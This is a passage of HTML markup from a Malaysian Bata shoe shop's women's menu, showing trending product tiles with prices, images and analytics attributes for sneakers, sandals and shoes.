    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/women/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc4fe16a5/images/tile/5201152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201152">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201152"
        data-analytics-product-id="521D_2025_5201152"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html"
        aria-labelledby="brand-521D_2025_5201152 product-521D_2025_5201152-name product-521D_2025_5201152-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201152-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201152-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201152" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201152"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201152"
    data-dimension1="521D_055201524529W"
    data-dimension2="5201152"
    data-dimension3="521D_2025_5201152"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear collection with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman who values both style and comfort. Crafted with a durable canvas upper and a breathable canvas lining, these sneakers ensure a comfortable fit for all-day wear. The rubber outsole provides excellent traction, making them perfect for urban adventures or casual outings. Embrace versatility and flair with these premium sneakers that effortlessly complement any outfit. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201524529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw778e50c9/images/tile/5201152_1.jpg?sw=200&amp;sh=200"
    data-color="SILVER"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_7106161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" aria-label="FLOATZ BY BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw114fca90/images/tile/7106161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA WOMEN SANDALS"
        title="FLOATZ BY BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_7106161">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_7106161"
        data-analytics-product-id="521D_2025_7106161"
        href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html"
        aria-labelledby="brand-521D_2025_7106161 product-521D_2025_7106161-name product-521D_2025_7106161-price">
        <div class="cc-tile-product-name" id="product-521D_2025_7106161-name">
            FLOATZ BY BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2025_7106161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_7106161" href="/my/women/shoes/sandals/floatz-by-bata-women-sandals-521D_2025_7106161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_7106161"
    data-name="FLOATZ BY BATA WOMEN SANDALS"
    data-id="521D_2025_7106161"
    data-dimension1="521D_417101614130W"
    data-dimension2="7106161"
    data-dimension3="521D_2025_7106161"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the FLOATZ BY BATA Women Sandals, designed for comfort and flair. Crafted from lightweight EVA material, these sandals provide exceptional cushioning and flexibility, perfect for all-day wear. The contemporary design ensures you step out in style, whether at the beach or running errands. With a durable EVA outsole, these sandals offer excellent traction, making them ideal for any surface. Slip into effortless elegance and enjoy the perfect blend of fashion and function!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-women-sandals-521D_417101614130W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc1aa1c9b/images/tile/7106161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_6503884">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" aria-label="BATA FLEXIBLE WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3c2fee11/images/tile/6503884_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE WOMEN SHOES"
        title="BATA FLEXIBLE WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_6503884">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_6503884"
        data-analytics-product-id="521D_2024_6503884"
        href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html"
        aria-labelledby="brand-521D_2024_6503884 product-521D_2024_6503884-name product-521D_2024_6503884-price">
        <div class="cc-tile-product-name" id="product-521D_2024_6503884-name">
            BATA FLEXIBLE WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_6503884-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_6503884" href="/my/women/shoes/heels/bata-flexible-women-shoes-521D_2024_6503884.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_6503884"
    data-name="BATA FLEXIBLE WOMEN SHOES"
    data-id="521D_2024_6503884"
    data-dimension1="521D_396508841119W"
    data-dimension2="6503884"
    data-dimension3="521D_2024_6503884"
    data-price="39.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Women_Shoes_Heels"
    data-description="Elevate your footwear game with the BATA Flexible Women Shoes, designed for the modern woman who values both style and comfort. Crafted with a durable PU synthetic upper and a soft PU lining, these shoes provide a luxurious feel while ensuring breathability. The TPR (Thermoplastic Rubber) outsole offers excellent grip and flexibility, making every step a breeze. Perfect for both casual outings and chic events, these versatile shoes are a must-have in your wardrobe. Experience the perfect blend of fashion and functionality with BATA!"
    data-producturl="https://www.bata.com/my/bata-flexible-women-shoes-521D_396508841119W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe09816c5/images/tile/6503884_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
